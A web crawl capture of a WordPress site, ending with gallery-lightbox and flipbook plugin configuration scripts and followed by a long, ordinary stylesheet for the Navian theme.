	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


	        <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2
body_size: 19800
content:
/*
Theme Name: Navian
Theme URI: http://www.themelogi.com/themes/navian
Version: 1.3.2
Description: Navian - Responsive Multi-Purpose WordPress Theme
Author: THEMELOGI
Author URI: http://www.themelogi.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, custom-menu
Text Domain: navian
*/

/* CSS CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
	1. Base style
		1.1. Base Layouts
		1.2. Base Classes
	2. WordPress Default style
	3. Theme style
		3.1. Theme Classes
		3.2. Theme Typography
		3.3. Theme Elements
	4. Page Builder style
	5. Plugins style
		5.1. Contact Form 7
		5.2. WooCommerce
		5.3. Page Builder
	6. Spacing
	7. Header
	8. Images
	9. Elements
		9.1 Timelines
		9.2 Step Content
		9.3 Social List
 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* 1. BASE STYLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	/* 1.1. BASE LAYOUTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		body { overflow-x: hidden; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
		body.boxed-layout{ background: #eee; }
		body.boxed-layout, .boxed-layout .nav-container, .boxed-layout .main-container, .boxed-layout nav{ max-width: 1366px; margin: 0 auto; left: 0; right: 0; }
		body.boxed-layout .vc_row .container { padding-left: 0; padding-right: 0; }
		body.boxed-layout .vc_row .vc_column_container.vc_col-sm-12 >.vc_column-inner { padding-left: 0; padding-right: 0; }
		body.boxed-layout .vc_row, body.boxed-layout .vc_row .row { margin-left: 0; margin-right: 0; }
		body.boxed-layout nav .col-lg-1 { width: 10%; }
		body.boxed-layout nav .col-lg-10 { width: 80%; }
		@media all and ( max-width: 1600px ) { 
			nav .col-lg-1 { width: 10%; }
			nav .col-lg-10 { width: 80%; }
		}
		@media all and ( max-width: 1280px ) { 
			nav .col-lg-1 { width: 15%!important; }
			nav .col-lg-10 { width: 69%!important; }
		}
		.main-container{ clear: both; }
		@media all and (min-width: 1480px) { .wide-container .container { width: 1400px; }}
		@media all and (min-width: 1900px) { .extra-container .container { width: 1800px; }}
		@media (min-width: 1350px) {body.boxed-layout .wide-container .container { width: 1320px; }}

	/* 1.2. BASE CLASSES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		@media (min-width: 1280px) {
			.section-label {height: 0; margin-bottom: 0; position: relative;}
			.container-content {width: 53%!important;}
		}
		.display-inline {display: inline!important;}
		.display-table { border: none; border-radius: 0; padding: 0; display: table; width: 100%; }
		.display-cell { display: table-cell; vertical-align: middle; }
		@media all and ( max-width: 768px ) { 
			.display-table { display: block; }
			.display-cell { display: block; width: 100%!important; }
			.display-none-sm { display: none; }
			.text-center-sm { text-align: center!important; }
			.text-left-sm {text-align: left!important; }
		}
		@media all and (max-width: 767px){
			.text-center-xs{ text-align: center !important; }
		}
		.small-icon { width: 30px!important; display: inline-block; }
		.auto-width { width: auto!important; }
		.vertical-top { vertical-align: top; }
		.spacing-text-s { letter-spacing: 1px; }
		.spacing-text { letter-spacing: 2px; }
		.overflow-hidden{ overflow: hidden; }
		.overflow-hidden-force{ overflow: hidden!important; }
		.overflow-visible{ overflow: visible; }
		.hide { display: none!important; }
		.float-left { float: left; }
		.float-right { float: right; }
		@media all and (max-width: 1100px){
			.col-md-push-1{ left: 0; }
		}
		@media all and (max-width: 768px){
			.pull-left-sm{ float: left !important; }
			.overflow-hidden-xs{ overflow: hidden; }
		}
		@media all and (max-width: 768px){
			.pull-left{ float: none !important; clear: both; overflow: hidden; }
			.pull-right{ margin-top: 12px; float: none !important; display: block; }
			.post-wrap .pull-left, .single-portfolio .pull-left { float: left !important; overflow: visible; }
			.post-wrap .pull-right, .single-portfolio .pull-right { float: right !important; margin-top: 0; }
		}
		@media all and (max-width: 600px){ 
			.post-wrap .pull-right [rel='tag'] { margin-top: 10px; }
			.single-portfolio .pull-left { float: none!important; display: block; overflow: visible; }
			.single-portfolio .pull-right { float: none!important; display: block; clear: left; padding-top: 20px; }
		}
		@media all and (max-width: 990px){
			.hidden-sx { display: none!important; }
		}
		@media all and (max-width: 768px){
			.hidden-sm-xs { display: none!important; }
		}
		@media all and (min-width: 1024px){
			.show-sm { display: none!important; }
		}
		@media all and (max-width: 1023px){
			.hide-sm { display: none!important; }
			.show-sm { display: block!important; }
		}
		@media all and (min-width: 768px){
			.show-xs { display: none!important; }
		}
		@media all and (max-width: 767px){
			.hide-xs { display: none!important; }
			.show-xs { display: block!important; }
			.no-float-xs {float: none!important;}
		}
		.inherit { color: inherit!important; }
		.block{ display: block; }
		.inline-block{ display: inline-block; }
		@media (max-width: 991px) {
			.inline-block.visible-sm, .inline-block.visible-xs{ display: inline-block!important; }
		}
		.display-block{ display: block; }
		@media all and (max-width: 768px){
			.display-block-sm{ display: block!important; }
		}
		.right{ right: 0; }
		.relative{ position: relative; z-index: 2; }
		.border-none { border: none!important; }
		.clearboth{ clear: both; }
		.clearfloat{ float: none; }
		.container{ position: relative; }
		.container .container{ padding-left: 0; padding-right: 0; }
		.container .container.container-content{ padding-right: 15px; }
		@media only screen and (max-width: 1400px) and (min-width: 1200px) { 
			.left-menu + .main-container .container, .right-menu + .main-container .container{ width: 900px; } 
		}
		.pull-left {text-align: left;}
		@media (min-width: 768px) {
			.md-absolute { position: absolute; }
			.md-valign { top: 50%; transform: translateY(-50%); }
		}
		@media screen and (max-width: 1199px) {.container{width: 992px;}}
		@media screen and (max-width: 990px) {.container{width: 100%;}}
		.normal-font { font-weight: normal; }
		.text-left{ text-align: left; }
		@media all and (max-width: 768px){ .text-left-xs{ text-align: left; } .text-left-xs-force{ text-align: left!important; } }
		.text-right{ text-align: right; }
		@media all and (max-width: 768px){ .text-right-xs{ text-align: right; } }
		.text-center{ text-align: center;}
		.text-center-force{ text-align: center!important;}
		@media all and (max-width: 768px){ .text-center-xs{ text-align: center; } }
		.opacity-50 { opacity: .5!important; }
		.opacity-show { opacity: 1!important; }
		.exbold{ font-weight: 700 !important; }
		.bold{ font-weight: 600 !important; }
		.regular{ font-weight: 400 !important; }
		.thin{ font-weight: 100 !important; }
		@media all and (max-width: 767px){
		.thin{ font-weight: 300 !important; }
		}
		.text-left{ text-align: left !important; }
		@media all and (max-width: 767px){
		.text-left-xs{ text-align: left !important; }
		}
		.vertical.text-center { text-align: left; }
		@media all and (max-width: 766px){
		.mobile-hide { display: none; }
		}
		p:empty { display: none; }
		br:empty { margin-bottom: 0 !important; }
		li.overflow-hidden:last-child,
		li.overflow-hidden:last-child h6 { margin-bottom: 0; }
		.hide-icon i { display: none!important; }
		.move-cursor { cursor: move; cursor: grab; cursor: -moz-grab; cursor: -webkit-grab; }
		.default-cursor { cursor:default; }
		.pointer { cursor:pointer }
		.col-xs-5ths, .col-sm-5ths, .col-md-5ths, .col-lg-5ths { position: relative; min-height: 1px; padding-right: 10px; padding-left: 10px; }
		.col-xs-5ths { width: 20%; float: left; }
		@media (min-width: 768px) { .col-sm-5ths { width: 20%; float: left; } }
		@media (min-width: 992px) { .col-md-5ths { width: 20%; float: left; } }
		@media (min-width: 1200px) { .col-lg-5ths { width: 20%; float: left; } }
		.width50{width: 50%;}
		.width60{width: 60%;}
		.width70{width: 70%;}
		.shadow-caption{position:relative;min-height:40px;border-radius:4px;overflow:hidden;perspective:1000px;-webkit-perspective:1000px;box-shadow:0 1px 3px rgba(0,0,0,0.08)}
		.shadow-caption img{backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1)}
		.shadow-caption:hover img{transform:scale(1.07);-webkit-transform:scale(1.07);-ms-transform:scale(1.07);-moz-transform:scale(1.07)}
		.shadow-caption img+.shadow-caption-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.43)}
		.shadow-caption img+.shadow-caption-overlay .shadow-caption-inner{color:#fff!important;display:block;margin:2px 0;width:100%;position:absolute;left:0;top:50%;margin-top:-100px;padding:0 8px 0 8px;z-index:2}
		.shadow-caption img+.shadow-caption-overlay .shadow-caption-inner a{color:#fff!important}
		.shadow-caption img+.shadow-caption-overlay .shadow-caption-inner blockquote.blockquote-quote{padding:0!important}
		.shadow-caption img+.shadow-caption-overlay .shadow-caption-inner blockquote.blockquote.blockquote-link{margin-bottom:0!important;font-size:22px;line-height:40px}
		.shadow-caption img+.shadow-caption-overlay .shadow-caption-inner blockquote.blockquote.blockquote-link:before{color:#fff}
		.border-bottom{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e8e8e8;}
		.border-top{margin-top:15px;padding-top:15px;border-top:1px solid #e8e8e8;}
		.border-top-light{border-top:1px solid #e8e8e8}
		.border-bottom-light{border-bottom:1px solid #e8e8e8}
		.columns{overflow:hidden}
		.columns .column_left{float:left;margin-right:30px}
		.columns .column_right{float:left;max-width:80%}
		.border-all{border:1px solid #e8e8e8!important}
		.border-none{border:none!important}
		.radius-all{border-radius:4px!important}
		.radius-large{border-radius:25px!important}
		.project.radius-all{border-radius:0px!important}
		.radius-all-small{border-radius:2px!important}
		.radius-all-img,.radius-all-img img,.radius-all-img .meta-caption{border-radius:6px!important;overflow:hidden;}
		.radius-top{border-radius:4px 6px 0 0!important}
		.radius-bottom{border-radius:0 0 6px 6px!important}
		.border-line-bottom{border-bottom:1px solid #e8e8e8;padding-bottom:15px}
		.border-line-top{border-top:1px solid #e8e8e8;padding-top:15px}
		.box-shadow{box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.26)}
		.behind{font-size:300px;text-transform:uppercase;width:100%;line-height:1;margin-bottom:0;color:#efefef;z-index:-1}
		@media(max-width:768px){.behind{font-size:100px}}
		.behind-left{font-size:17.64706rem!important;color:#e8e8e8;opacity:.4!important;position:absolute;left:50px;top:0;z-index:0;line-height:50px!important;-webkit-transform:translateX(-90%)!important;-moz-transform:translateX(-90%)!important;-ms-transform:translateX(-90%)!important;transform:translateX(-90%)!important}
		.bg-dark .behind-left,.bg-graydark .behind-left,.image-bg:not(.bg-light) .behind-left,.bg-primary .behind-left{color:rgba(255,255,255,0.25)!important}
		@media(min-width:1280px){
			.behind-left{left:100px}
			.padding-left{left:65px;padding-right:85px}
		}
		.large-spacing{letter-spacing:2.5px}
		.graycontent-color{color:#a3a3a3!important}
		.white-color {color:#fff;}
		.color-white .graycontent-color,.bg-dark .graycontent-color,.bg-graydark:not(.bg-light) .graycontent-color,.image-bg:not(.bg-light) .graycontent-color{color:#fff!important}
		.bg-primary .graycontent-color{color:#fff!important}
		.gray-text{color:#fafafa!important}
		.gray-text-hover{color:rgba(0,0,0,0.5)!important}
		.color-white .gray-text-hover,.bg-dark .gray-text-hover,.bg-graydark:not(.bg-light) .gray-text-hover,.image-bg:not(.bg-light) .gray-text-hover{color:#9d9d9d!important}
		.gray-color{color:#888!important}
		.color-white .gray-color,.bg-dark .gray-color,.bg-graydark:not(.bg-light) .gray-color,.image-bg:not(.bg-light) .gray-color{color:#e8e8e8!important}
		.graytext-color{color:#767676!important}
		.color-white .graytext-color,.bg-dark .graytext-color,.bg-graydark:not(.bg-light) .graytext-color,.image-bg:not(.bg-light) .graytext-color{color:#fff!important}
		.bg-primary .graytext-color{color:#fff!important}
		.color-dark .graytext-color{color:#0c0c0c!important}
		.fade-color{color:#aaa!important}
		.color-white .fade-color,.bg-dark .fade-color,.bg-graydark .fade-color{color:#fff!important;opacity:.7}
		.bg-primary .fade-color{color:#fff!important;opacity:.7}
		.image-bg .fade-color{opacity:1}
		.image-large{max-width:200px;max-height:200px;}
		.image-md{max-height:150px;width: auto!important;}
		.image-small{max-height:100px;width: auto!important;}
		.image-m{max-height:80px;width: auto!important;}
		.image-s{max-height:60px;width: auto!important;}
		.image-xs{max-height:50px;width: auto!important;}
		.image-xxs{max-height:40px;width: auto!important;}
		.fade-50{opacity:.5}
		.fade-75{opacity:.75}
		.fade-35{opacity:.35}
		.fade-25{opacity:.25}
		.fade-hover{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:.8;-webkit-backface-visibility:hidden;backface-visibility:hidden}
		.fade-hover:hover{opacity:1}
		.fade-image{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:1}
		.fade-image:hover{opacity:.7}
		.line-height-1{line-height:1.1}
		::-webkit-input-placeholder{letter-spacing:0;color:#999}
		:-moz-placeholder{letter-spacing:0;color:#999;opacity:1!important}
		::-moz-placeholder{letter-spacing:0;color:#999;opacity:1!important}
		:-ms-input-placeholder{letter-spacing:0;color:#999}
		input.transparent::-webkit-input-placeholder{color:#fff}
		input.transparent::-moz-placeholder{color:#fff;opacity:1!important}
		input.transparent:-moz-placeholder{color:#fff;opacity:1!important}
		input.transparent:-ms-input-placeholder{color:#fff}
		.bg-primary::-webkit-input-placeholder{color:#fff}
		.bg-primary::-moz-placeholder{color:#fff;opacity:1!important}
		.bg-primary:-moz-placeholder{color:#fff;opacity:1!important}
		.bg-primary:-ms-input-placeholder{color:#fff}
		.bg-dark::-webkit-input-placeholder{color:#fff}
		.bg-dark::-moz-input-placeholder{color:#fff}
		.bg-dark:-moz-input-placeholder{color:#fff;opacity:1!important}
		.bg-dark:-ms-input-placeholder{color:#fff;opacity:1!important}
		.bg-dark .wpcf7-form-control-wrap .wpcf7-form-control::-webkit-input-placeholder,.bg-primary .wpcf7-form-control-wrap .wpcf7-form-control::-webkit-input-placeholder,.image-bg:not(.bg-light) .wpcf7-form-control-wrap .wpcf7-form-control::-webkit-input-placeholder{color:#fff}
		.bg-dark .wpcf7-form-control-wrap .wpcf7-form-control::-moz-placeholder,.bg-primary .wpcf7-form-control-wrap .wpcf7-form-control::-moz-placeholder,.image-bg:not(.bg-light) .wpcf7-form-control-wrap .wpcf7-form-control::-moz-placeholder{color:#fff;opacity:1!important}
		.bg-dark .wpcf7-form-control-wrap .wpcf7-form-control:-moz-placeholder,.bg-primary .wpcf7-form-control-wrap .wpcf7-form-control:-moz-placeholder,.image-bg:not(.bg-light) .wpcf7-form-control-wrap .wpcf7-form-control:-moz-placeholder{color:#fff;opacity:1!important}
		.bg-dark .wpcf7-form-control-wrap .wpcf7-form-control:-ms-input-placeholder,.bg-primary .wpcf7-form-control-wrap .wpcf7-form-control:-ms-input-placeholder,.image-bg:not(.bg-light) .wpcf7-form-control-wrap .wpcf7-form-control:-ms-input-placeholder{color:#fff}
		.image-bg:not(.bg-light) .wpcf7-form::-webkit-input-placeholder{color:#fff}
		.image-bg:not(.bg-light) .wpcf7-form::-moz-placeholder{color:#fff;opacity:1!important}
		.image-bg:not(.bg-light) .wpcf7-form:-moz-placeholder{color:#fff;opacity:1!important}
		.image-bg:not(.bg-light) .wpcf7-form:-ms-input-placeholder{color:#fff}
		.input-lh{line-height:50px}
		.fullscreen{height:100vh}
		.container-l{width:100%;max-width:1370px}
		.large-container{padding:0 100px}
		@media all and (max-width:800px){.large-container{padding:0 30px}}
		@media(min-width:1350px){
			.container{width:1320px}
			.small-container .container{width:1170px;}
			.container .xs-container{width:1024px; margin: 0 auto; padding-left: 0!important; padding-right: 0!important;}
		}
		.center-absolute{z-index:1;left:0;width:100%;position:relative;line-height:1;margin-bottom:-4px}
		.center-absolute .center-absolute-inner{position:relative;left:0}
		.above{z-index:3;position:relative}
		.bg-dark,.bg-graydark{color:#fefefe}
		.bg-dark h1,.bg-dark h2,.bg-dark h3,.bg-dark h4,.bg-dark h5,.bg-dark h6,.bg-graydark h1,.bg-graydark h2,.bg-graydark h3,.bg-graydark h4,.bg-graydark h5,.bg-graydark h6{color:#fff}
		.bg-primary{color:#fff}
		.bg-primary h1,.bg-primary h2,.bg-primary h3,.bg-primary h4,.bg-primary h5,.bg-primary h6{color:#fff}
		.image-bg h1,.image-bg h2,.image-bg h3,.image-bg h4,.image-bg h5,.image-bg h6{color:#fff}
		.image-bg p,.image-bg span:not(.btn-text),.image-bg li{color:#fff}
		.image-bg.bg-light h1,.image-bg.bg-light h2,.image-bg.bg-light h3,.image-bg.bg-light h4,.image-bg.bg-light h5,.image-bg.bg-light h6{color:#252525}
		.image-bg.bg-light p,.image-bg.bg-light span:not(.btn-text),.image-bg.bg-light li{color:#595959}
		.image-bg .container,.image-bg div[class*='col-']{position:relative}
		.image-bg.z-index .container,.image-bg.z-index div[class*='col-']{z-index:4}
		.video-bg.z-index .row,.container.image-bg .row{position:relative;z-index:4}
		.error404 h1{font-size:300px;line-height:1;color:#e5e5e5;font-weight:700;text-transform:uppercase}
		@media(max-width:768px){.error404 h1{font-size:100px}}
		.error404 .notfound-title{font-size:20px;font-weight:700;line-height:1.4;margin-bottom:10px}
		.error404 .notfound-subtitle{font-size:16px;color:#555;line-height:1.875;text-align:center}
		.error404 .fullscreen{padding-top:10%}
		.error404 .search-form{max-width:800px;margin:0 auto}
		.error404 .large{font-size:25px;font-weight:400;margin:-240px 0 0;padding-bottom:60px}
		@media(max-width:768px){.error404 .large{margin-top:-70px;font-size:25px;padding-bottom:40px}}
		.error404 .large strong{letter-spacing:1px;display:block;font-size:100px;line-height:1.3}
		.error404 .fullscreen {height: auto!important;padding: 5% 0;}
		@media(max-width:768px){.error404 .large strong{font-size:40px}}
		@media(min-width:768px){
			.grid-sizer{width:50%}
			.grid-sizer.col-sm-6{width:50%}
			.grid-sizer.col-sm-4{width:33.33333333%}
			.grid-sizer.col-sm-3{width:25%}
		}
		@media(max-width:767px){.grid-sizer{width:100%!important}}
		.half-column{float:left;width:48%}
		.half-column.half-column-right{width:50%}
		.half-column.half-column-left{margin-right:2%}
		@media(max-width:1280px){.half-column{width:100%!important;float:none;margin-bottom:0}}
		div.wpcf7 .half-column textarea{height:176px}
		.third-column{float:left;width:32%;margin-right:2%}
		.third-column:last-child{margin-right:0}
		@media(max-width:480px){.third-column{width:100%!important;float:none;margin-bottom:0}}
		@media(min-width:1280px){
			.fixed-left{position:fixed;top:0;left:100px;transform:translateY(170px);background:#fff!important;z-index:3;left:60px;border:1px solid #e8e8e8;border-radius:4px;padding:5px 0 0 0}
			.fixed-left .share-heading {display: none!important;}
			.fixed-left .social-list a {border:none!important;width: 38px!important; height: 38px!important; line-height: 36px!important;margin: 0!important;}
			.fixed-left div{margin:0!important;padding:0!important;width:auto!important}
			.fixed-left .tlg-likes i{margin:0!important;border:none!important;height:30px!important;width:50px!important;line-height:30px!important}
			.fixed-left .like-share-name{display:block}
			.fixed-left .ssc-share-wrap{width:50px!important;float:none!important;border-top:1px solid #e8e8e8}
			.fixed-left .ssc-share-wrap .ssc-share-group{padding:0;list-style:none;list-style-image:none;display:block;text-align:center}
			.fixed-left .ssc-share-wrap .ssc-share-group li{padding:0;display:block;margin:5px 0 0 0;width: 100%;}
		}
		.gm-style {color: #333!important;}
		.gm-style .gm-style-iw-c {border-radius: 0!important; padding: 15px!important;}
		.row_skew{-webkit-transform:skewY(-6deg);-moz-transform:skewY(-6deg);-ms-transform:skewY(-6deg);-o-transform:skewY(-6deg);transform:skewY(-6deg);background-color:#f5f7f9;bottom:-10%;height:25%;left:0;position:absolute;width:100%;z-index:-1}
		.wpb_text_column b,.wpb_text_column strong,.icon_title_list b,.icon_title_list strong{color:#252525;font-weight:600}
		.bg-light.image-bg .wpb_text_column b,.bg-light.image-bg .wpb_text_column strong,.bg-light.image-bg .icon_title_list b,.bg-light.image-bg .icon_title_list strong{color:#252525}
		.bg-dark .wpb_text_column b,.bg-primary .wpb_text_column b,.image-bg .wpb_text_column b,.bg-graydark .wpb_text_column b,.bg-dark .wpb_text_column strong,.bg-primary .wpb_text_column strong,.image-bg .wpb_text_column strong,.bg-graydark .wpb_text_column strong,.bg-dark .icon_title_list b,.bg-primary .icon_title_list b,.image-bg .icon_title_list b,.bg-graydark .icon_title_list b,.bg-dark .icon_title_list strong,.bg-primary .icon_title_list strong,.image-bg .icon_title_list strong,.bg-graydark .icon_title_list strong{color:#fff}
		.icon_title_list a{color:inherit;opacity:.7}
		.icon_title_list a:hover{opacity:1}
		.vc_pie_chart .vc_pie_chart_value{font-size:35px}
		.vc_pie_chart .wpb_pie_chart_heading{margin-top:15px;font-size:20px}
		@media(max-width:768px){ .vc_pie_chart .wpb_pie_chart_heading{margin-bottom:40px!important} }
		.masonry-flip{list-style:none!important;margin:0 auto!important;padding:0!important}
		.masonry-flip figcaption{display:none}
		.masonry-flip li{display:block;float:left;padding:1px;width:33%;opacity:0;cursor:pointer}
		.masonry-flip li.flip-column-2{width:50%}
		.masonry-flip li.flip-column-4{width:25%}
		@media screen and (max-width:990px){.masonry-flip li{width:50%!important} }
		@media screen and (max-width:400px){.masonry-flip li{width:100%!important} }
		.masonry-flip li.shown,.no-js .masonry-flip li,.no-cssanimations .masonry-flip li{opacity:1}
		.masonry-flip li a,.masonry-flip li img{outline:0;border:0;display:block;max-width:100%}
		.masonry-flip.effect-flip{-webkit-perspective:1300px;perspective:1300px}
		.masonry-flip.effect-flip li.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip .8s ease-in-out forwards;animation:flip .8s ease-in-out forwards}
		@-webkit-keyframes flip{ 100%{-webkit-transform:rotateX(0deg);opacity:1} }
		@keyframes flip{100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1} }
		.masonry-flip.effect-rotate{-webkit-perspective:1300px;perspective:1300px}
		.masonry-flip.effect-rotate li.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:helix .8s ease-in-out forwards;animation:helix .8s ease-in-out forwards}
		@-webkit-keyframes helix{100%{-webkit-transform:rotateY(0deg);opacity:1} }
		@keyframes helix{100%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);opacity:1}}
		.masonry-flip.effect-move li.animate{-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-animation:moveUp .65s ease forwards;animation:moveUp .65s ease forwards}
		@-webkit-keyframes moveUp{100%{-webkit-transform:translateY(0);opacity:1}}
		@keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}
		.masonry-flip.effect-scale li.animate{-webkit-transform:scale(0.6);transform:scale(0.6);-webkit-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}
		@-webkit-keyframes scaleUp{100%{-webkit-transform:scale(1);opacity:1} }
		@keyframes scaleUp{100%{-webkit-transform:scale(1);transform:scale(1);opacity:1} }
		.dot-divider {border: 2px solid transparent; content: ""; height: 0; width: 0; pointer-events: none; display: inline-block; border-color: #767676; margin: 0 8px 2px 8px; padding: 0; border-radius: 50%;}
		.overlay .dot-divider {border-color: #fff;}

/* 2. WORDPRESS DEFAULT STYLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - */
		
	.wpb_column .wpb_wrapper { position: relative; }
	@media ( max-width: 768px ) { 
		.wpb_column { padding-bottom: 20px; }
		.wpb_column:last-child { margin-bottom: 0; padding-bottom: 0; }
		.wpb_column[class*='vc_custom'] { padding-left: 20px!important; padding-right: 20px!important; }
	}
	.bypostauthor {font-size: inherit;}
	.post-content ul,.post-content ol,.wpb_text_column ul,.wpb_text_column ol, .intro-content-content ul{margin:0 0 20px;padding:0}
	.post-content ul ul,.post-content ol ol,.wpb_text_column ul ul,.wpb_text_column ol ol, .intro-content-content ul ul{margin:0 0 0 40px}
	.screen-reader-text{display:none!important}
	.alignleft,.aligncenter,.alignright,.alignnone{margin-bottom:25px}
	.alignnone{display:block}
	.alignleft{float:left;margin:0 30px 30px 0 !important}
	.alignright{float:right;margin:0 0 30px 30px !important}
	.text-center .alignleft { float: none; margin-left: auto!important; margin-right: auto!important; }
	.text-center .alignright { float: none; margin-left: auto!important; margin-right: auto!important; }
	.aligncenter{display:block;margin-right:auto;margin-left:auto;text-align:center}
	.small-width{width:30%;margin-bottom:0!important}
	.med-width{width:40%;margin-bottom:0!important}
	@media all and (max-width: 768px) { .small-width, .med-width{width:100%; text-align: center;} }
	figure.aligncenter a{display:inline-block;overflow:hidden;position:relative}
	.wp-caption{max-width:100%;text-align:center}
	.wp-caption img{margin-bottom:10px}
	.gallery { margin-bottom: 20px!important; }
	.gallery .gallery-item{margin-top:0!important;margin-bottom:0!important;position:relative}
	.gallery .gallery-item dt{margin: 0;}
    .gallery .gallery-item .wp-caption-text { text-shadow: 0 0 2px #000; color: #fff; position: absolute; bottom: 10px; left: 0; right: 0; opacity: 0; transition: opacity 200ms linear; -webkit-transition: opacity 200ms linear; -moz-transition: opacity 200ms linear; }
	.gallery .gallery-item:hover .wp-caption-text { opacity: 1; }
	.gallery .gallery-item img{border:2px solid transparent!important}
	.gallery-caption{margin:20px 0;max-width:100%;text-align:center;z-index:999}
	.wp-caption-text,.gallery-caption-text{margin:6px 0;font-style:italic;font-size:95%;line-height:120%}

	.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote.is-large, .wp-block-quote.is-style-large {border-left: 2px solid #bbb; padding: 20px;}
	.wp-block-button__link {padding: 0 31px; height: 40px; min-width: 150px; line-height: 40px; font-size: 12px; font-weight: 400; text-transform: uppercase; letter-spacing: 1px;}
	.wp-block-pullquote {border-top: none; border-bottom: none; padding: 0;}
	.wp-block-pullquote p {font-size: 14px;}
	.wp-block-pullquote.is-style-solid-color blockquote {background: transparent!important;box-shadow: none!important;}
	.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {font-size: 25px!important; font-style: normal;}
	.wp-block-gallery {clear: both; overflow: hidden;}
	.post-content ul.wp-block-gallery {margin-left: 0px;}
	.wp-block-gallery .blocks-gallery-item {float: left;}
	.wp-block-separator {border-bottom: 1px solid #ccc; margin: 30px 0;}
	.wp-block-gallery.alignwide:not(.alignfull) {margin-left: -20%!important; margin-right: -20%!important;}
	.wp-block-gallery .blocks-gallery-item {float: left;}
	@media (min-width: 1280px) {
	.alignwide {margin-left: -20%!important; margin-right: -20%!important; width: auto; max-width: 140%; }
	.alignfull {width: 100vw; position: relative; margin-left: -50vw!important; left: 50%; max-width: inherit;}
	}

/* 3. THEME STYLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  - */

	/* 3.1 THEME CLASSES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.post-content hr, .comment-content hr, .wpb_text_column hr, .image-carousel-item hr{clear:both}
		.post-content span.pull-right,.post-content span.pull-left,.wpb_text_column span.pull-right,.wpb_text_column span.pull-left{float:right;display:block;width:300px;margin:0 0 20px 20px;font-size:22px;line-height:30px}
		.post-content span.pull-right,.wpb_text_column span.pull-right{float:right;margin:0 0 20px 20px;text-align:right}
		.post-content span.pull-left,.wpb_text_column span.pull-left{float:left;margin:0 20px 20px 0}
		.post-content table tr,.post-content table td,.comment-content table tr, .comment-content table td, .wpb_text_column tr,.wpb_text_column td{padding:10px 15px;border:1px solid #ccc}
		.post-content table,.comment-content table, .wpb_text_column table{text-align:left;width:100%;margin-bottom:25px}
		.post-content table td,.post-content table th,.comment-content table td, .comment-content table th, .wpb_text_column table td,.wpb_text_column table th{padding:15px}
		.post-content table tr:nth-child(even),.post-content table thead tr,.comment-content table tr:nth-child(even), .comment-content table thead tr, .wpb_text_column table thead tr,.wpb_text_column table tr:nth-child(even){background:#f5f5f5}
